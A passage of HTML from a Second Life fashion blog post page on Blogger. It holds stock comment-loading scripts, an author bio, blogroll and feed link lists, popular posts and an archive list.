<li><a href='http://2life4u.blogspot.com/2017/12/lotd-551.html#comments'><i class='fa fa-comments'></i></a></li>
</ul>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://2life4u.blogspot.com/2017/12/lotd-552.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>
Newer Post
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://2life4u.blogspot.com/2017/12/lotd-550.html' id='Blog1_blog-pager-older-link' title='Older Post'>
Older Post
</a>
</span>
</div>
<div class='clear'></div>
<div class='post-author'>
<div class='author-img'>
<img alt='Tia Compton' class='avatar avatar-100 photo' height='100' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhd00ivrKOGX5F0qfruNnsGfd0Yhmr8na7AS0M0FAID0ugFxDrs34JmAJrAiq4NnvZPfbAiG4CEa3dZFhrlZwDpaPDzor3yo_I2aQZpT7Tjiu2_ghStmVVoppj9QMTjA5sXEJP7dKXxW_WvNAo6ieczKoUZBI9hwFb0D4dD7KWifO_4FLU/s220/Beach%20Bar%20Ai.png' width='100'/>
</div>
<div class='author-content'>
<h5><a href='' rel='author' title='Posts by Admin'>Tia Compton</a></h5>
<p><!--Can't find substitution for tag [post.authorAboutMe]--></p>
<div id='author-social'></div>
</div>
</div>
<div class='post-related'>
<div class='post-box'>
<h4 class='post-box-title'>You Might Also Like</h4>
</div>
<script type='text/javascript'>
							var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
							var maxresults=6;
							removeRelatedDuplicates_thumbs();
							printRelatedLabels_thumbs("http://2life4u.blogspot.com/2017/12/lotd-551.html");
						</script>
</div>
<div class='post-comments' id='comments'>
<div class='post-box'>
<h4 class='post-box-title'>
0
Kommentare
</h4>
</div>
<div class='comments'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = <!--Can't find substitution for tag [post.commentJso]-->;
      var msgs = <!--Can't find substitution for tag [post.commentMsgs]-->;
      var config = <!--Can't find substitution for tag [post.commentConfig]-->;

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<!--Can't find substitution for tag [post.commentHtml]-->
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4558534239172882112?po=434498586483072985&hl=en-GB&saa=85391&origin=http://2life4u.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='http://2life4u.blogspot.com/2017/12/lotd-551.html'></div>
<div class='pagination'>
<div class='newer'><a href='http://2life4u.blogspot.com/2017/12/lotd-552.html'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a></div>
<div class='older'><a href='http://2life4u.blogspot.com/2017/12/lotd-550.html'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a></div>
</div>
</div></div>
<div class='section' id='sidebar'><div class='widget Image' data-version='1' id='Image1'>
<h2>Tia Compton</h2>
<div class='widget-content'>
<a href='https://www.flickr.com/photos/tiamclane/'>
<img alt='Tia Compton' height='367' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEii-0BfLnQmvS0B7OSrfE4o8yonKLQ_3Oc2M9kgdJOvIMjkr23eZeRatMR2TqD6hRJgg8nmB54Rh0KWkOfmYeAJUJxuX3wSXPdkCpUyp5DnLKGx2m3yKMt5A1Go30NnpMsspyYPOTy44vZy0LCxjnpLpkcM3RKjtFYfm6AeX4fUoHGK7223PKR4TtDNOw=s367' width='286'/>
</a>
<br/>
<span class='caption'>Hello, my name is Tia. I've been in Second Life since 2010. In the beginning it was so hard to find a way. As a newbie, you didn't know how to look beautiful. Today everything is made of mesh. It just keeps getting better (Bento). I soon noticed my passion for shopping and putting together looks. I am also very enthusiastic about photography. That's why I started blogging in 2012. In 2013 I changed the blog. Aside from blogging and photography, I also love family RP. I hope to give you interesting styling ideas with my posts. Enjoy my blog...</span>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Fashionstalker</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget BlogList' data-version='1' id='BlogList2'>
<h2 class='title'>Feeds</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList2_container'>
<ul id='BlogList2_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t13DemKTQixav3sWPBfKgpmcdGPUQg6dICXAURb8vp8LYyN29kn2XrHigh9fOK05caW5JenVHteHNxZk_F-IpK0iq4vC7-nNJEsAG9kuF_=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://behappyinsl.wordpress.com' target='_blank'>
Be Happy in sl's Blog</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sRukI8rMy5iUmAojlWBBoTHRUxXcG40DvuFlRGRllkvTgNp3zfoFKDEoJeixCT8wcHRAom35cth8xust5LaqajfsZFr18AFhIUdqsLPzfsyKxo_XOu1rathQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elitefashionmodelfeeds.blogspot.com/' target='_blank'>
Elite Fashion Model - Feeds</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sNUuyQuZOUMUuqhrUYRl9Qy7aiG9CPkP6rHW9R_wMB7DR_eEjobIA7P5g_D_I6WvQGI1B619pHbb1-l8noc_yzVE5nY211F8fAReelOUVXoz8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://fashionblogssl.blogspot.com/' target='_blank'>
Fashion Blogs Second Life</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vY9fOCbTpy1bZJhpkYagafhTO70JTN_xOntx7M0rGAouR74bnjbWulYjrAVs4jVHotEDA63BRK0zpx2vdlcMGr7pNp=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://iheartsl.com' target='_blank'>
iheartsl Second Life Fashion and Community Feed</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vSu_23wq742W98J6RIeW59tvttwPWEYNk1VtUf23nKk9czYSGQZHEqNEDJg1XfZxOBkgP9cTL0RUMoCEtuTcrTccuJjTzxIPXOEjmb6TASFA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://metaversefeeds.blogspot.com/' target='_blank'>
Metaverse FEEDS</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u3-0hLBQkFjcZMOxFMDB09tfZ1ozBXi-yxdrmwsVPbTsQIB56UJXr7RbU49u-hjpStFSJ_iEufQq-9AH0pHnucZGtrCKWa=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://plus.google.com/u/0/communities/116197045816358362633' target='_blank'>
Second Life 4 Everyone!</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vwoktHivyuhyRbOOP-sZgfhmZsQmioBz7sMhxOr_KxNlRZ4XaI3vviIJTzQue1SqmqwbaI12skftz3U19_dtE8LNuwdcwjyyQPL9N2=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://slfeedplus.blogspot.com/' target='_blank'>
SL Feed Plus</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t2m58refN4gzoueNytyqc7dGa7YNDoDVIYLzICaU0P06WxfnyO-KCRq6J4l2ZQifirUhr0p8WRN4Wpx91R6eGATvM4EVvpt33nFWs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sl-feeds.blogspot.com/' target='_blank'>
SL-Feeds</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sYocFpeLOTj5HCCJfpX-sbw1VGsWJEbB7fwT9dB2LerRYc7e2nb48ZwDoxgSubUp7fvaqgluhPZKRmEbNPOulx=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://slfeed.net/' target='_blank'>
Slfeed-Secondlife blog feed portalsite-latest article information</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sK-sNFfzErzGxCjnrAV827PSOwEJ4ldsY6nSuM5j_DeSvRKoEDx5RcCyDwt3QN4mhao9lO_jUrZNPaLJcTP7tY2MAIrIONBgFlRjjiaAkkoctt42g-Oavu=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://feedsbloggersecondlife.blogspot.com/feeds/posts/default' target='_blank'>
Upps! feeds bloggers!</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uVdMyns_i0LN8rbLQZuhw1QrItoQlToDc3qhOg48forpt2Jlb-myytfjo4nbB8wNwjMXQOJA6oVKGlOoW7mNpIUuGH-vVZVg0vqG2lYw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://chicfeedsl.blogspot.com/' target='_blank'>
&#10046; &#10046; Chic Feed SL &#10046; &#10046;</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>Blogroll</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u3eOkwykcSWMrc9-XceUknZox9y0e9LhaQNG7VuiVtjw5h__H0VE7rQypP7jnH8laX-xVqaYmKmgASKhEUdfXvUeD7HnjDQOsFTkPZGw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://brincschic.blogspot.de/' target='_blank'>
Brinc`s chic</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_utQWDfoFzMZe4Tc2pwdH9YWBeN1KoAj93JyD9kYRX0lqtt8p7DOrGBY-Xic_Bip_b2AEBV1eTg8n_Gqlfz8KunlTMYFiednL2NzgALxw2Oow=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://diazstyle2015.blogspot.com/' target='_blank'>
Diaz Style</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vQBDoQA6sfblGY9vfOT97Ta5vhB7iMXOSC3Y-QgY5XSF2Qv9oHb1MSaPM9Mcoa5i0GBoCfQnzYm-BmySQqlVrrSGYqw5bv3ta5pw7wuFU-Q1xi31M=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://love-my-designers.blogspot.com/' target='_blank'>
I &#9829; my Designers</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v__JvR3g-7lrgaHY2wL2lbYt3lzNYu7vZjp-soVxMYotdZC7WRK4eK1n7i1JfU0nbmtNpEcIYyeorX35AnZohY9gw35IweLdKbxJ1Vi3B9LqI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lewaynestyles.blogspot.com/' target='_blank'>
Le Wayne Styles</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v2aTWdtzS8uwjy_nDi5i0-I2bybafHxc77G7TvQw9CD519FC_6fadLHaknhPcQk7fmcEoh8iDDtRIWWsPKA5HvtvYlWsuReSt6L05D-54-RGdYnFU-OqqH=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://milasfashionworldsl.wordpress.com' target='_blank'>
MilasFashionWorldSL</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tk2aZ75O6h6UnkNsG7bSJvNC_sX5eGUam2hqWRIemESQvJRLOu7zgQfwS1QoQsj5R2t1adesFxC385a3vRCNAesDeK7H87S5HCHXEYWiw8slMSAg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://misstomsenstyle.blogspot.com/' target='_blank'>
Miss Tomsen</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tEBtijwY-A3eKF-nU7evEf6R2QtHe_HD--CjrsnPjTDoakt9j_Glf-nC5HE3f80OhsV8tHyqbxK21LfgjCrOtqJphop04=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mydiazstyle.com/feed/' target='_blank'>
mydiazstyle.com</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uVK_B79en18MN55u4upr4QvqLSBkdTXUvRcUNJE4iBOACdZY4KyYCYNpYqmw_yE3gmcvfVL4xazSr1xxYDd822i9Awx7WbHC_wFUqB5eo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://painstyler.blogspot.com/' target='_blank'>
PainStyle</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sDPzGyBBLQFLRR4gnD28Xqar1t-79iSN2ihWBAgydjmSev6qHDHzwwZYzkZD_8xIgFPeDxSyUTP1TJZknllDjcp49DnMliPKdWPvkC-Voi-sRmdGb8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://pussydeluxestyle.wordpress.com' target='_blank'>
PussyDeluxeStyle</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tlFcTIkGWs2MutTTZWTFKCAnTffrXzeTgRpw6LPFjO9ecXBKd6i_WRAwoUVp4jKvMwJSgt1sFna5DNQoYuWjoga2rGEIxHOUEx4g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.thatshawtsl.com/' target='_blank'>
That's hot in Secondlife</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ta6iFsb8GY6Ha3cDmwAefIQLZx95wXLojeAw6oykHuBQCkL0d6uvpVs03Ylvngd-OozHQcb5GbXbocTC1ayhaCwlyrwRJQAJuehqUg58CQ-Kjm=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://thestyleasylum.blogspot.com/' target='_blank'>
The Style Asylum</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uKB-AIwTwaCiobJG6BiLkYrughzAiHx-l7v26FJ-7otNMA7iz2uzgLjUu2EJoFoL4W-KwjQhrj_V_fV60FiBRIoA6eJlsE4Z71WRhCRg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://van-hells.blogspot.com/' target='_blank'>
Van Hell's</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_udlW2INh8NBN3RpxeId9s8oIyzF-cm2GZZhHNzfwXOvsIkk2AIAKAThpqtn2VUAv-6iya9Ktvc0UM6TBCFMHK0NjQtBdo5RS4awU3bgpmCJV8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mrsyunastyles.blogspot.com/' target='_blank'>
Yuna Styles - photography, poses and fashion Blog..</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uqgkOpvqKXm6-_7FU8zhYy4t6T8qo8gh0Oml3XRiL_rvj_DqWHO_bdgl1PZ8sdp7aLzzCtVHaMPVmRjgs5YmbOSv9ohRoWnq_wsRvefQZlkg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://dollfacestyle.blogspot.com/' target='_blank'>
&#8226;&#8226; DollFaceStyle &#9819;</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tn56uq-FOd5OArP3_SNeJQwo55M34vdCFryP_pxfEbqQxmBP5YgqrZoNlU0F6I5WTclJS64lV2qyJnhheIUjPe3BMzPqJzk4jyRspRB9FAG_baDhKeAU9Z=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://glorious-fashionista.blogspot.com/' target='_blank'>
&#9819; Glorious-Fashionista &#9819;</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://2life4u.blogspot.com/2025/08/lotd-2061.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNl_RF_0yvkNH-O4477GxbuPS5KnWVS2pYC9yku_Y4SJelz09YzVl66_lSTgfAcT6OBU3DBK7jhKUzud3ZJ450h8hQpTbN5yjVw3WEjyVWPR5WeWRBIwz_nsdtC_NI-xgI5VI-Dk0pu3_gyLYP2OI5yQUc0yrZsoJHm5Lrzix6pL-4EmTIe88PNpNla53D/w72-h72-p-k-no-nu/Snapshot_2025-08-20_213703_001.png'/>
</a>
</div>
<div class='item-title'><a href='http://2life4u.blogspot.com/2025/08/lotd-2061.html'>LOTD #2061</a></div>
<div class='item-snippet'>&#160;</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://2life4u.blogspot.com/2025/09/lotd-2062.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6U1pQ9DLye2S_8Z_MrdceE48iPLz2igZP24SqJN-jKn733RrrbzX9NxDkySFwu9ew0x9vAZm-U80SOP-tz49SQOZVwfPtjux5HCvxGUqe7uPZlGUjRMaFT6s17Lwz56l2RtzI46w1pyzVGCh_NU5KZ99Qcw0-KjPnu7pvMfA4Zfy6c5_oj42WF2svQXDm/w72-h72-p-k-no-nu/Snapshot_2025-09-06_203308_001.png'/>
</a>
</div>
<div class='item-title'><a href='http://2life4u.blogspot.com/2025/09/lotd-2062.html'>LOTD #2062</a></div>
<div class='item-snippet'>&#160;</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://2life4u.blogspot.com/2025/06/lotd-2054.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFr4Kwi9HAqogE2sFcnsqHMgwtKhROHo1jMpYMqYuUgsu2uBI0IPMqaeUeknEjSAu7iczlC9cJ64RtnwOcyrPJIPBC1ZiidKihcWMHtVsUdpsNiOWlKkiypzzQ1eU_jEl1jmhHLtnEf-B9IE5cD07XtYQOZ-GTSHpekGlEWbSEvZ-g4FU62pvLPLKH08tG/w72-h72-p-k-no-nu/Summerwine.png'/>
</a>
</div>
<div class='item-title'><a href='http://2life4u.blogspot.com/2025/06/lotd-2054.html'>LOTD #2054</a></div>
<div class='item-snippet'>&#160;</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2026/'>2026</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2026/01/'>January</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2025/'>2025</a>
<span class='post-count' dir='ltr'>(21)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2025/12/'>December</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2025/10/'>October</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
